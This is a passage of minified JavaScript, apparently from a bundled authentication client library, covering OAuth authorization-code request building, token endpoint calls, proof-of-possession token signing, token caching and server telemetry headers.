checkResponseForRetryAfter(n){return!!n.headers&&n.headers.hasOwnProperty("Retry-After")&&(n.status<200||n.status>=300)}static calculateThrottleTime(n){const e=n<=0?0:n,r=Date.now()/1e3;return Math.floor(1e3*Math.min(r+(e||60),r+3600))}static removeThrottle(n,e,r,i){const s=this.generateThrottlingStorageKey({clientId:e,authority:r.authority,scopes:r.scopes,homeAccountIdentifier:i,claims:r.claims,authenticationScheme:r.authenticationScheme,resourceRequestMethod:r.resourceRequestMethod,resourceRequestUri:r.resourceRequestUri,shrClaims:r.shrClaims,sshKid:r.sshKid});n.removeItem(s)}}const Cs="client_id",xN="redirect_uri",LN="response_type",FN="token_type",BN="req_cnf",UN="return_spa_code",Kw="brk_client_id",Ww="brk_redirect_uri";class cc{static validateRedirectUri(n){if(!n)throw Xe(mf)}static validatePrompt(n){const e=[];for(const r in Zt)e.push(Zt[r]);if(e.indexOf(n)<0)throw Xe(_f)}static validateClaims(n){try{JSON.parse(n)}catch{throw Xe(Kl)}}static validateCodeChallengeParams(n,e){if(!n||!e)throw Xe(Wl);this.validateCodeChallengeMethod(e)}static validateCodeChallengeMethod(n){if([M0.PLAIN,M0.S256].indexOf(n)<0)throw Xe(Sf)}}class Tu{constructor(n,e){this.parameters=new Map,this.performanceClient=e,this.correlationId=n}addResponseTypeCode(){this.parameters.set(LN,encodeURIComponent(O.CODE_RESPONSE_TYPE))}addResponseTypeForTokenAndIdToken(){this.parameters.set(LN,encodeURIComponent(`${O.TOKEN_RESPONSE_TYPE} ${O.ID_TOKEN_RESPONSE_TYPE}`))}addResponseMode(n){this.parameters.set("response_mode",encodeURIComponent(n||tW.QUERY))}addNativeBroker(){this.parameters.set("nativebroker",encodeURIComponent("1"))}addScopes(n,e=!0,r=Ha){e&&!r.includes("openid")&&!n.includes("openid")&&r.push("openid");const i=e?[...n||[],...r]:n||[],o=new Ft(i);this.parameters.set("scope",encodeURIComponent(o.printScopes()))}addClientId(n){this.parameters.set(Cs,encodeURIComponent(n))}addRedirectUri(n){cc.validateRedirectUri(n),this.parameters.set(xN,encodeURIComponent(n))}addPostLogoutRedirectUri(n){cc.validateRedirectUri(n),this.parameters.set("post_logout_redirect_uri",encodeURIComponent(n))}addIdTokenHint(n){this.parameters.set("id_token_hint",encodeURIComponent(n))}addDomainHint(n){this.parameters.set("domain_hint",encodeURIComponent(n))}addLoginHint(n){this.parameters.set("login_hint",encodeURIComponent(n))}addCcsUpn(n){this.parameters.set("X-AnchorMailbox",encodeURIComponent(`UPN:${n}`))}addCcsOid(n){this.parameters.set("X-AnchorMailbox",encodeURIComponent(`Oid:${n.uid}@${n.utid}`))}addSid(n){this.parameters.set("sid",encodeURIComponent(n))}addClaims(n,e){const r=this.addClientCapabilitiesToClaims(n,e);cc.validateClaims(r),this.parameters.set("claims",encodeURIComponent(r))}addCorrelationId(n){this.parameters.set("client-request-id",encodeURIComponent(n))}addLibraryInfo(n){this.parameters.set("x-client-SKU",n.sku),this.parameters.set("x-client-VER",n.version),n.os&&this.parameters.set("x-client-OS",n.os),n.cpu&&this.parameters.set("x-client-CPU",n.cpu)}addApplicationTelemetry(n){n?.appName&&this.parameters.set("x-app-name",n.appName),n?.appVersion&&this.parameters.set("x-app-ver",n.appVersion)}addPrompt(n){cc.validatePrompt(n),this.parameters.set("prompt",encodeURIComponent(n))}addState(n){n&&this.parameters.set("state",encodeURIComponent(n))}addNonce(n){this.parameters.set("nonce",encodeURIComponent(n))}addCodeChallengeParams(n,e){if(cc.validateCodeChallengeParams(n,e),!n||!e)throw Xe(Wl);this.parameters.set("code_challenge",encodeURIComponent(n)),this.parameters.set("code_challenge_method",encodeURIComponent(e))}addAuthorizationCode(n){this.parameters.set("code",encodeURIComponent(n))}addDeviceCode(n){this.parameters.set("device_code",encodeURIComponent(n))}addRefreshToken(n){this.parameters.set("refresh_token",encodeURIComponent(n))}addCodeVerifier(n){this.parameters.set("code_verifier",encodeURIComponent(n))}addClientSecret(n){this.parameters.set("client_secret",encodeURIComponent(n))}addClientAssertion(n){n&&this.parameters.set("client_assertion",encodeURIComponent(n))}addClientAssertionType(n){n&&this.parameters.set("client_assertion_type",encodeURIComponent(n))}addOboAssertion(n){this.parameters.set("assertion",encodeURIComponent(n))}addRequestTokenUse(n){this.parameters.set("requested_token_use",encodeURIComponent(n))}addGrantType(n){this.parameters.set("grant_type",encodeURIComponent(n))}addClientInfo(){this.parameters.set("client_info","1")}addExtraQueryParameters(n){Object.entries(n).forEach(([e,r])=>{!this.parameters.has(e)&&r&&this.parameters.set(e,r)})}addClientCapabilitiesToClaims(n,e){let r;if(n)try{r=JSON.parse(n)}catch{throw Xe(Kl)}else r={};return e&&e.length>0&&(r.hasOwnProperty("access_token")||(r.access_token={}),r.access_token.xms_cc={values:e}),JSON.stringify(r)}addUsername(n){this.parameters.set("username",encodeURIComponent(n))}addPassword(n){this.parameters.set("password",encodeURIComponent(n))}addPopToken(n){n&&(this.parameters.set(FN,Ke.POP),this.parameters.set(BN,encodeURIComponent(n)))}addSshJwk(n){n&&(this.parameters.set(FN,Ke.SSH),this.parameters.set(BN,encodeURIComponent(n)))}addServerTelemetry(n){this.parameters.set("x-client-current-telemetry",n.generateCurrentRequestHeaderValue()),this.parameters.set("x-client-last-telemetry",n.generateLastRequestHeaderValue())}addThrottling(){this.parameters.set("x-ms-lib-capability","retry-after, h429")}addLogoutHint(n){this.parameters.set("logout_hint",encodeURIComponent(n))}addBrokerParameters(n){const e={};e[Kw]=n.brokerClientId,e[Ww]=n.brokerRedirectUri,this.addExtraQueryParameters(e)}createQueryString(){const n=new Array;return this.parameters.forEach((e,r)=>{n.push(`${r}=${e}`)}),function A7(t,n,e){if(!n)return;const r=t.get(Cs);r&&t.has(Kw)&&e?.addFields({embeddedClientId:r,embeddedRedirectUri:t.get(xN)},n)}(this.parameters,this.correlationId,this.performanceClient),n.join("&")}}function HN(t,n,e,r,i,o,s){return Qw.apply(this,arguments)}function Qw(){return(Qw=b(function*(t,n,e,r,i,o,s){s?.addQueueMeasurement(_.AuthorityFactoryCreateDiscoveredInstance,o);const a=Cn.transformCIAMAuthority(NN(t)),c=new Cn(a,n,e,r,i,o,s);try{return yield B(c.resolveEndpointsAsync.bind(c),_.AuthorityResolveEndpointsAsync,i,s,o)(),c}catch{throw P(Ur)}})).apply(this,arguments)}class Yw{constructor(n,e){this.config=function a9({authOptions:t,systemOptions:n,loggerOptions:e,cacheOptions:r,storageInterface:i,networkInterface:o,cryptoInterface:s,clientCredentials:a,libraryInfo:c,telemetry:l,serverTelemetryManager:u,persistencePlugin:d,serializableCache:h}){const f={...e9,...e};return{authOptions:c9(t),systemOptions:{...SN,...n},loggerOptions:f,cacheOptions:{...t9,...r},storageInterface:i||new X6(t.clientId,tg,new Oo(f)),networkInterface:o||n9,cryptoInterface:s||tg,clientCredentials:a||i9,libraryInfo:{...r9,...c},telemetry:{...s9,...l},serverTelemetryManager:u||null,persistencePlugin:d||null,serializableCache:h||null}}(n),this.logger=new Oo(this.config.loggerOptions,lN,Mw),this.cryptoUtils=this.config.cryptoInterface,this.cacheManager=this.config.storageInterface,this.networkClient=this.config.networkInterface,this.serverTelemetryManager=this.config.serverTelemetryManager,this.authority=this.config.authOptions.authority,this.performanceClient=e}createTokenRequestHeaders(n){const e={};if(e["Content-Type"]=O.URL_FORM_CONTENT_TYPE,!this.config.systemOptions.preventCorsPreflight&&n)switch(n.type){case"home_account_id":try{const r=oc(n.credential);e["X-AnchorMailbox"]=`Oid:${r.uid}@${r.utid}`}catch(r){this.logger.verbose("Could not parse home account ID for CCS Header: "+r)}break;case"UPN":e["X-AnchorMailbox"]=`UPN: ${n.credential}`}return e}executePostToTokenEndpoint(n,e,r,i,o,s){var a=this;return b(function*(){s&&a.performanceClient?.addQueueMeasurement(s,o);const c=yield a.sendPostRequest(i,n,{body:e,headers:r},o);return a.config.serverTelemetryManager&&c.status<500&&429!==c.status&&a.config.serverTelemetryManager.clearTelemetryCache(),c})()}sendPostRequest(n,e,r,i){var o=this;return b(function*(){let s;mi.preProcess(o.cacheManager,n);try{s=yield B(o.networkClient.sendPostRequestAsync.bind(o.networkClient),_.NetworkClientSendPostRequestAsync,o.logger,o.performanceClient,i)(e,r);const a=s.headers||{};o.performanceClient?.addFields({refreshTokenSize:s.body.refresh_token?.length||0,httpVerToken:a["x-ms-httpver"]||"",requestId:a["x-ms-request-id"]||""},i)}catch(a){if(a instanceof lg){const c=a.responseHeaders;throw c&&o.performanceClient?.addFields({httpVerToken:c["x-ms-httpver"]||"",requestId:c["x-ms-request-id"]||"",contentTypeHeader:c["Content-Type"]||void 0,contentLengthHeader:c["Content-Length"]||void 0,httpStatus:a.httpStatus},i),a.error}throw a instanceof vt?a:P(Of)}return mi.postProcess(o.cacheManager,n,s),s})()}updateAuthority(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.UpdateTokenEndpointAuthority,e);const i=`https://${n}/${r.authority.tenant}/`,o=yield HN(i,r.networkClient,r.cacheManager,r.authority.options,r.logger,e,r.performanceClient);r.authority=o})()}createTokenQueryParameters(n){const e=new Tu(n.correlationId,this.performanceClient);return n.embeddedClientId&&e.addBrokerParameters({brokerClientId:this.config.authOptions.clientId,brokerRedirectUri:this.config.authOptions.redirectUri}),n.tokenQueryParameters&&e.addExtraQueryParameters(n.tokenQueryParameters),e.addCorrelationId(n.correlationId),e.createQueryString()}}class lc{constructor(n,e){this.cryptoUtils=n,this.performanceClient=e}generateCnf(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.PopTokenGenerateCnf,n.correlationId);const i=yield B(r.generateKid.bind(r),_.PopTokenGenerateCnf,e,r.performanceClient,n.correlationId)(n),o=r.cryptoUtils.base64UrlEncode(JSON.stringify(i));return{kid:i.kid,reqCnfString:o}})()}generateKid(n){var e=this;return b(function*(){return e.performanceClient?.addQueueMeasurement(_.PopTokenGenerateKid,n.correlationId),{kid:yield e.cryptoUtils.getPublicKeyThumbprint(n),xms_ksl:"sw"}})()}signPopToken(n,e,r){var i=this;return b(function*(){return i.signPayload(n,e,r)})()}signPayload(n,e,r,i){var o=this;return b(function*(){const{resourceRequestMethod:s,resourceRequestUri:a,shrClaims:c,shrNonce:l,shrOptions:u}=r,h=(a?new Ie(a):void 0)?.getUrlComponents();return o.cryptoUtils.signJwt({at:n,ts:pi(),m:s?.toUpperCase(),u:h?.HostNameAndPort,nonce:l||o.cryptoUtils.createNewGuid(),p:h?.AbsolutePath,q:h?.QueryString?[[],h.QueryString]:void 0,client_claims:c||void 0,...i},e,u,r.correlationId)})()}}class E7{constructor(n,e){this.cache=n,this.hasChanged=e}get cacheHasChanged(){return this.hasChanged}get tokenCache(){return this.cache}}class _s{constructor(n,e,r,i,o,s,a){this.clientId=n,this.cacheStorage=e,this.cryptoObj=r,this.logger=i,this.serializableCache=o,this.persistencePlugin=s,this.performanceClient=a}validateServerAuthorizationCodeResponse(n,e){if(!n.state||!e)throw P($a,n.state?"Cached State":"Server State");let r,i;try{r=decodeURIComponent(n.state)}catch{throw P(Ao,n.state)}try{i=decodeURIComponent(e)}catch{throw P(Ao,n.state)}if(r!==i)throw P(xf);if(n.error||n.error_description||n.suberror){const o=function T7(t){const e=t.error_uri?.lastIndexOf("code=");return e&&e>=0?t.error_uri?.substring(e+5):void 0}(n);throw aN(n.error,n.error_description,n.suberror)?new Sr(n.error||"",n.error_description,n.suberror,n.timestamp||"",n.trace_id||"",n.correlation_id||"",n.claims||"",o):new No(n.error||"",n.error_description,n.suberror,o)}}validateTokenResponse(n,e){if(n.error||n.error_description||n.suberror){const r=`Error(s): ${n.error_codes||O.NOT_AVAILABLE} - Timestamp: ${n.timestamp||O.NOT_AVAILABLE} - Description: ${n.error_description||O.NOT_AVAILABLE} - Correlation ID: ${n.correlation_id||O.NOT_AVAILABLE} - Trace ID: ${n.trace_id||O.NOT_AVAILABLE}`,i=n.error_codes?.length?n.error_codes[0]:void 0,o=new No(n.error,r,n.suberror,i,n.status);if(e&&n.status&&n.status>=500&&n.status<=599)return void this.logger.warning(`executeTokenRequest:validateTokenResponse - AAD is currently unavailable and the access token is unable to be refreshed.\n${o}`);if(e&&n.status&&n.status>=400&&n.status<=499)return void this.logger.warning(`executeTokenRequest:validateTokenResponse - AAD is currently available but is unable to refresh the access token.\n${o}`);throw aN(n.error,n.error_description,n.suberror)?new Sr(n.error,n.error_description,n.suberror,n.timestamp||O.EMPTY_STRING,n.trace_id||O.EMPTY_STRING,n.correlation_id||O.EMPTY_STRING,n.claims||O.EMPTY_STRING,i):o}}handleServerTokenResponse(n,e,r,i,o,s,a,c,l){var u=this;return b(function*(){let d,h;if(u.performanceClient?.addQueueMeasurement(_.HandleServerTokenResponse,n.correlation_id),n.id_token){if(d=ys(n.id_token||O.EMPTY_STRING,u.cryptoObj.base64Decode),o&&o.nonce&&d.nonce!==o.nonce)throw P(Lf);if(i.maxAge||0===i.maxAge){const m=d.auth_time;if(!m)throw P(Zl);uN(m,i.maxAge)}}u.homeAccountIdentifier=qt.generateHomeAccountId(n.client_info||O.EMPTY_STRING,e.authorityType,u.logger,u.cryptoObj,d),o&&o.state&&(h=jr.parseRequestState(u.cryptoObj,o.state)),n.key_id=n.key_id||i.sshKid||void 0;const f=u.generateCacheRecord(n,e,r,i,d,s,o);let g;try{if(u.persistencePlugin&&u.serializableCache&&(u.logger.verbose("Persistence enabled, calling beforeCacheAccess"),g=new E7(u.serializableCache,!0),yield u.persistencePlugin.beforeCacheAccess(g)),a&&!c&&f.account){const m=f.account.generateAccountKey();if(!u.cacheStorage.getAccount(m,u.logger))return u.logger.warning("Account used to refresh tokens not in persistence, refreshed tokens will not be stored in the cache"),yield _s.generateAuthenticationResult(u.cryptoObj,e,f,!1,i,d,h,void 0,l)}yield u.cacheStorage.saveCacheRecord(f,i.storeInCache,i.correlationId)}finally{u.persistencePlugin&&u.serializableCache&&g&&(u.logger.verbose("Persistence enabled, calling afterCacheAccess"),yield u.persistencePlugin.afterCacheAccess(g))}return _s.generateAuthenticationResult(u.cryptoObj,e,f,!1,i,d,h,n,l)})()}generateCacheRecord(n,e,r,i,o,s,a){const c=e.getPreferredCache();if(!c)throw P(tu);const l=yN(o);let u,d;n.id_token&&o&&(u=ng(this.homeAccountIdentifier,c,n.id_token,this.clientId,l||""),d=Jw(this.cacheStorage,e,this.homeAccountIdentifier,this.cryptoObj.base64Decode,o,n.client_info,c,l,a,void 0,this.logger));let h=null;if(n.access_token){const m=n.scope?Ft.fromString(n.scope):new Ft(i.scopes||[]),A=("string"==typeof n.expires_in?parseInt(n.expires_in,10):n.expires_in)||0,k=("string"==typeof n.ext_expires_in?parseInt(n.ext_expires_in,10):n.ext_expires_in)||0,I=("string"==typeof n.refresh_in?parseInt(n.refresh_in,10):n.refresh_in)||void 0,L=r+A,V=L+k,te=I&&I>0?r+I:void 0;h=rg(this.homeAccountIdentifier,c,n.access_token,this.clientId,l||e.tenant||"",m.printScopes(),L,V,this.cryptoObj.base64Decode,te,n.token_type,s,n.key_id,i.claims,i.requestedClaimsHash)}let f=null;if(n.refresh_token){let m;n.refresh_token_expires_in&&(m=r+("string"==typeof n.refresh_token_expires_in?parseInt(n.refresh_token_expires_in,10):n.refresh_token_expires_in)),f=dN(this.homeAccountIdentifier,c,n.refresh_token,this.clientId,n.foci,s,m)}let g=null;return n.foci&&(g={clientId:this.clientId,environment:c,familyId:n.foci}),{account:d,idToken:u,accessToken:h,refreshToken:f,appMetadata:g}}static generateAuthenticationResult(n,e,r,i,o,s,a,c,l){return b(function*(){let f,g,u=O.EMPTY_STRING,d=[],h=null,m=O.EMPTY_STRING;if(r.accessToken){if(r.accessToken.tokenType!==Ke.POP||o.popKid)u=r.accessToken.secret;else{const L=new lc(n),{secret:V,keyId:te}=r.accessToken;if(!te)throw P(ou);u=yield L.signPopToken(V,te,o)}d=Ft.fromString(r.accessToken.target).asArray(),h=new Date(1e3*Number(r.accessToken.expiresOn)),f=new Date(1e3*Number(r.accessToken.extendedExpiresOn)),r.accessToken.refreshOn&&(g=new Date(1e3*Number(r.accessToken.refreshOn)))}r.appMetadata&&(m="1"===r.appMetadata.familyId?"1":"");const A=s?.oid||s?.sub||"",k=s?.tid||"";c?.spa_accountid&&r.account&&(r.account.nativeAccountId=c?.spa_accountid);const I=r.account?Lw(r.account.getAccountInfo(),void 0,s,r.idToken?.secret):null;return{authority:e.canonicalAuthority,uniqueId:A,tenantId:k,scopes:d,account:I,idToken:r?.idToken?.secret||"",idTokenClaims:s||{},accessToken:u,fromCache:i,expiresOn:h,extExpiresOn:f,refreshOn:g,correlationId:o.correlationId,requestId:l||O.EMPTY_STRING,familyId:m,tokenType:r.accessToken?.tokenType||O.EMPTY_STRING,state:a?a.userRequestState:O.EMPTY_STRING,cloudGraphHostName:r.account?.cloudGraphHostName||O.EMPTY_STRING,msGraphHost:r.account?.msGraphHost||O.EMPTY_STRING,code:c?.spa_code,fromNativeBroker:!1}})()}}function Jw(t,n,e,r,i,o,s,a,c,l,u){u?.verbose("setCachedAccount called");const h=t.getAccountKeys().find(k=>k.startsWith(e));let f=null;h&&(f=t.getAccount(h,u));const g=f||qt.createAccount({homeAccountId:e,idTokenClaims:i,clientInfo:o,environment:s,cloudGraphHostName:c?.cloud_graph_host_name,msGraphHost:c?.msgraph_host,nativeAccountId:l},n,r),m=g.tenantProfiles||[],A=a||g.realm;if(A&&!m.find(k=>k.tenantId===A)){const k=xw(e,g.localAccountId,A,i);m.push(k)}return g.tenantProfiles=m,g}function VN(t,n,e){return Zw.apply(this,arguments)}function Zw(){return(Zw=b(function*(t,n,e){return"string"==typeof t?t:t({clientId:n,tokenEndpoint:e})})).apply(this,arguments)}class jN extends Yw{constructor(n,e){super(n,e),this.includeRedirectUri=!0,this.oidcDefaultScopes=this.config.authOptions.authority.options.OIDCOptions?.defaultScopes}getAuthCodeUrl(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.GetAuthCodeUrl,n.correlationId);const r=yield B(e.createAuthCodeUrlQueryString.bind(e),_.AuthClientCreateQueryString,e.logger,e.performanceClient,n.correlationId)(n);return Ie.appendQueryString(e.authority.authorizationEndpoint,r)})()}acquireToken(n,e){var r=this;return b(function*(){if(r.performanceClient?.addQueueMeasurement(_.AuthClientAcquireToken,n.correlationId),!n.code)throw P(Uf);const i=pi(),o=yield B(r.executeTokenRequest.bind(r),_.AuthClientExecuteTokenRequest,r.logger,r.performanceClient,n.correlationId)(r.authority,n),s=o.headers?.["x-ms-request-id"],a=new _s(r.config.authOptions.clientId,r.cacheManager,r.cryptoUtils,r.logger,r.config.serializableCache,r.config.persistencePlugin,r.performanceClient);return a.validateTokenResponse(o.body),B(a.handleServerTokenResponse.bind(a),_.HandleServerTokenResponse,r.logger,r.performanceClient,n.correlationId)(o.body,r.authority,i,n,e,void 0,void 0,void 0,s)})()}handleFragmentResponse(n,e){if(new _s(this.config.authOptions.clientId,this.cacheManager,this.cryptoUtils,this.logger,null,null).validateServerAuthorizationCodeResponse(n,e),!n.code)throw P($f);return n}getLogoutUri(n){if(!n)throw Xe(bf);const e=this.createLogoutUrlQueryString(n);return Ie.appendQueryString(this.authority.endSessionEndpoint,e)}executeTokenRequest(n,e){var r=this;return b(function*(){r.performanceClient?.addQueueMeasurement(_.AuthClientExecuteTokenRequest,e.correlationId);const i=r.createTokenQueryParameters(e),o=Ie.appendQueryString(n.tokenEndpoint,i),s=yield B(r.createTokenRequestBody.bind(r),_.AuthClientCreateTokenRequestBody,r.logger,r.performanceClient,e.correlationId)(e);let a;if(e.clientInfo)try{const u=og(e.clientInfo,r.cryptoUtils.base64Decode);a={credential:`${u.uid}${vn.CLIENT_INFO_SEPARATOR}${u.utid}`,type:"home_account_id"}}catch(u){r.logger.verbose("Could not parse client info for CCS Header: "+u)}const c=r.createTokenRequestHeaders(a||e.ccsCredential),l={clientId:e.tokenBodyParameters?.clientId||r.config.authOptions.clientId,authority:n.canonicalAuthority,scopes:e.scopes,claims:e.claims,authenticationScheme:e.authenticationScheme,resourceRequestMethod:e.resourceRequestMethod,resourceRequestUri:e.resourceRequestUri,shrClaims:e.shrClaims,sshKid:e.sshKid};return B(r.executePostToTokenEndpoint.bind(r),_.AuthorizationCodeClientExecutePostToTokenEndpoint,r.logger,r.performanceClient,e.correlationId)(o,s,c,l,e.correlationId,_.AuthorizationCodeClientExecutePostToTokenEndpoint)})()}createTokenRequestBody(n){var e=this;return b(function*(){e.performanceClient?.addQueueMeasurement(_.AuthClientCreateTokenRequestBody,n.correlationId);const r=new Tu(n.correlationId,e.performanceClient);if(r.addClientId(n.embeddedClientId||n.tokenBodyParameters?.[Cs]||e.config.authOptions.clientId),e.includeRedirectUri?r.addRedirectUri(n.redirectUri):cc.validateRedirectUri(n.redirectUri),r.addScopes(n.scopes,!0,e.oidcDefaultScopes),r.addAuthorizationCode(n.code),r.addLibraryInfo(e.config.libraryInfo),r.addApplicationTelemetry(e.config.telemetry.application),r.addThrottling(),e.serverTelemetryManager&&!Hw(e.config)&&r.addServerTelemetry(e.serverTelemetryManager),n.codeVerifier&&r.addCodeVerifier(n.codeVerifier),e.config.clientCredentials.clientSecret&&r.addClientSecret(e.config.clientCredentials.clientSecret),e.config.clientCredentials.clientAssertion){const o=e.config.clientCredentials.clientAssertion;r.addClientAssertion(yield VN(o.assertion,e.config.authOptions.clientId,n.resourceRequestUri)),r.addClientAssertionType(o.assertionType)}if(r.addGrantType("authorization_code"),r.addClientInfo(),n.authenticationScheme===Ke.POP){const o=new lc(e.cryptoUtils,e.performanceClient);let s;s=n.popKid?e.cryptoUtils.encodeKid(n.popKid):(yield B(o.generateCnf.bind(o),_.PopTokenGenerateCnf,e.logger,e.performanceClient,n.correlationId)(n,e.logger)).reqCnfString,r.addPopToken(s)}else if(n.authenticationScheme===Ke.SSH){if(!n.sshJwk)throw Xe(Ga);r.addSshJwk(n.sshJwk)}let i;if((!wr.isEmptyObj(n.claims)||e.config.authOptions.clientCapabilities&&e.config.authOptions.clientCapabilities.length>0)&&r.addClaims(n.claims,e.config.authOptions.clientCapabilities),n.clientInfo)try{const o=og(n.clientInfo,e.cryptoUtils.base64Decode);i={credential:`${o.uid}${vn.CLIENT_INFO_SEPARATOR}${o.utid}`,type:"home_account_id"}}catch(o){e.logger.verbose("Could not parse client info for CCS Header: "+o)}else i=n.ccsCredential;if(e.config.systemOptions.preventCorsPreflight&&i)switch(i.type){case"home_account_id":try{const o=oc(i.credential);r.addCcsOid(o)}catch(o){e.logger.verbose("Could not parse home account ID for CCS Header: "+o)}break;case"UPN":r.addCcsUpn(i.credential)}return n.embeddedClientId&&r.addBrokerParameters({brokerClientId:e.config.authOptions.clientId,brokerRedirectUri:e.config.authOptions.redirectUri}),n.tokenBodyParameters&&r.addExtraQueryParameters(n.tokenBodyParameters),n.enableSpaAuthorizationCode&&(!n.tokenBodyParameters||!n.tokenBodyParameters[UN])&&r.addExtraQueryParameters({[UN]:"1"}),r.createQueryString()})()}createAuthCodeUrlQueryString(n){var e=this;return b(function*(){const r=n.correlationId||e.config.cryptoInterface.createNewGuid();e.performanceClient?.addQueueMeasurement(_.AuthClientCreateQueryString,r);const i=new Tu(r,e.performanceClient);i.addClientId(n.embeddedClientId||n.extraQueryParameters?.[Cs]||e.config.authOptions.clientId);const o=[...n.scopes||[],...n.extraScopesToConsent||[]];if(i.addScopes(o,!0,e.oidcDefaultScopes),i.addRedirectUri(n.redirectUri),i.addCorrelationId(r),i.addResponseMode(n.responseMode),i.addResponseTypeCode(),i.addLibraryInfo(e.config.libraryInfo),Hw(e.config)||i.addApplicationTelemetry(e.config.telemetry.application),i.addClientInfo(),n.codeChallenge&&n.codeChallengeMethod&&i.addCodeChallengeParams(n.codeChallenge,n.codeChallengeMethod),n.prompt&&i.addPrompt(n.prompt),n.domainHint&&i.addDomainHint(n.domainHint),n.prompt!==Zt.SELECT_ACCOUNT)if(n.sid&&n.prompt===Zt.NONE)e.logger.verbose("createAuthCodeUrlQueryString: Prompt is none, adding sid from request"),i.addSid(n.sid);else if(n.account){const s=e.extractAccountSid(n.account);let a=e.extractLoginHint(n.account);if(a&&n.domainHint&&(e.logger.warning('AuthorizationCodeClient.createAuthCodeUrlQueryString: "domainHint" param is set, skipping opaque "login_hint" claim. Please consider not passing domainHint'),a=null),a){e.logger.verbose("createAuthCodeUrlQueryString: login_hint claim present on account"),i.addLoginHint(a);try{const c=oc(n.account.homeAccountId);i.addCcsOid(c)}catch{e.logger.verbose("createAuthCodeUrlQueryString: Could not parse home account ID for CCS Header")}}else if(s&&n.prompt===Zt.NONE){e.logger.verbose("createAuthCodeUrlQueryString: Prompt is none, adding sid from account"),i.addSid(s);try{const c=oc(n.account.homeAccountId);i.addCcsOid(c)}catch{e.logger.verbose("createAuthCodeUrlQueryString: Could not parse home account ID for CCS Header")}}else if(n.loginHint)e.logger.verbose("createAuthCodeUrlQueryString: Adding login_hint from request"),i.addLoginHint(n.loginHint),i.addCcsUpn(n.loginHint);else if(n.account.username){e.logger.verbose("createAuthCodeUrlQueryString: Adding login_hint from account"),i.addLoginHint(n.account.username);try{const c=oc(n.account.homeAccountId);i.addCcsOid(c)}catch{e.logger.verbose("createAuthCodeUrlQueryString: Could not parse home account ID for CCS Header")}}}else n.loginHint&&(e.logger.verbose("createAuthCodeUrlQueryString: No account, adding login_hint from request"),i.addLoginHint(n.loginHint),i.addCcsUpn(n.loginHint));else e.logger.verbose("createAuthCodeUrlQueryString: Prompt is select_account, ignoring account hints");if(n.nonce&&i.addNonce(n.nonce),n.state&&i.addState(n.state),(n.claims||e.config.authOptions.clientCapabilities&&e.config.authOptions.clientCapabilities.length>0)&&i.addClaims(n.claims,e.config.authOptions.clientCapabilities),n.embeddedClientId&&i.addBrokerParameters({brokerClientId:e.config.authOptions.clientId,brokerRedirectUri:e.config.authOptions.redirectUri}),e.addExtraQueryParams(n,i),n.nativeBroker&&(i.addNativeBroker(),n.authenticationScheme===Ke.POP)){const s=new lc(e.cryptoUtils);let a;a=n.popKid?e.cryptoUtils.encodeKid(n.popKid):(yield B(s.generateCnf.bind(s),_.PopTokenGenerateCnf,e.logger,e.performanceClient,n.correlationId)(n,e.logger)).reqCnfString,i.addPopToken(a)}return i.createQueryString()})()}createLogoutUrlQueryString(n){const e=new Tu(n.correlationId,this.performanceClient);return n.postLogoutRedirectUri&&e.addPostLogoutRedirectUri(n.postLogoutRedirectUri),n.correlationId&&e.addCorrelationId(n.correlationId),n.idTokenHint&&e.addIdTokenHint(n.idTokenHint),n.state&&e.addState(n.state),n.logoutHint&&e.addLogoutHint(n.logoutHint),this.addExtraQueryParams(n,e),e.createQueryString()}addExtraQueryParams(n,e){!(n.extraQueryParameters&&n.extraQueryParameters.hasOwnProperty("instance_aware"))&&this.config.authOptions.instanceAware&&(n.extraQueryParameters=n.extraQueryParameters||{},n.extraQueryParameters.instance_aware="true"),n.extraQueryParameters&&e.addExtraQueryParameters(n.extraQueryParameters)}extractAccountSid(n){return n.idTokenClaims?.sid||null}extractLoginHint(n){return n.idTokenClaims?.login_hint||null}}class Du{constructor(n,e){this.cacheOutcome="0",this.cacheManager=e,this.apiId=n.apiId,this.correlationId=n.correlationId,this.wrapperSKU=n.wrapperSKU||O.EMPTY_STRING,this.wrapperVer=n.wrapperVer||O.EMPTY_STRING,this.telemetryCacheKey=un.CACHE_KEY+vn.CACHE_KEY_SEPARATOR+n.clientId}generateCurrentRequestHeaderValue(){const n=`${this.apiId}${un.VALUE_SEPARATOR}${this.cacheOutcome}`,e=[this.wrapperSKU,this.wrapperVer],r=this.getNativeBrokerErrorCode();r?.length&&e.push(`broker_error=${r}`);const i=e.join(un.VALUE_SEPARATOR),s=[n,this.getRegionDiscoveryFields()].join(un.VALUE_SEPARATOR);return[un.SCHEMA_VERSION,s,i].join(un.CATEGORY_SEPARATOR)}generateLastRequestHeaderValue(){const n=this.getLastRequests(),e=Du.maxErrorsToSend(n),r=n.failedRequests.slice(0,2*e).join(un.VALUE_SEPARATOR),i=n.errors.slice(0,e).join(un.VALUE_SEPARATOR),o=n.errors.length,a=[o,e<o?un.OVERFLOW_TRUE:un.OVERFLOW_FALSE].join(un.VALUE_SEPARATOR);return[un.SCHEMA_VERSION,n.cacheHits,r,i,a].join(un.CATEGORY_SEPARATOR)}cacheFailedRequest(n){const e=this.getLastRequests();e.errors.length>=un.MAX_CACHED_ERRORS&&(e.failedRequests.shift(),e.failedRequests.shift(),e.errors.shift()),e.failedRequests.push(this.apiId,this.correlationId),n instanceof Error&&n&&n.toString()?e.errors.push(n instanceof vt?n.subError?n.subError:n.errorCode?n.errorCode:n.toString():n.toString()):e.errors.push(un.UNKNOWN_ERROR),this.cacheManager.setServerTelemetry(this.telemetryCacheKey,e)}incrementCacheHits(){const n=this.getLastRequests();return n.cacheHits+=1,this.cacheManager.setServerTelemetry(this.telemetryCacheKey,n),n.cacheHits}getLastRequests(){return this.cacheManager.getServerTelemetry(this.telemetryCacheKey)||{failedRequests:[],errors:[],cacheHits:0}}clearTelemetryCache(){const n=this.getLastRequests(),e=Du.maxErrorsToSend(n);if(e===n.errors.length)this.cacheManager.removeItem(this.telemetryCacheKey);else{const i={failedRequests:n.failedRequests.slice(2*e),errors:n.errors.slice(e),cacheHits:0};this.cacheManager.setServerTelemetry(this.telemetryCacheKey,i)}}static maxErrorsToSend(n){let e,r=0,i=0;const o=n.errors.length;for(e=0;e<o;e++){const a=n.failedRequests[2*e+1]||O.EMPTY_STRING,c=n.errors[e]||O.EMPTY_STRING;if(i+=(n.failedRequests[2*e]||O.EMPTY_STRING).toString().length+a.toString().length+c.length+3,!(i<un.MAX_LAST_HEADER_BYTES))break;r+=1}return 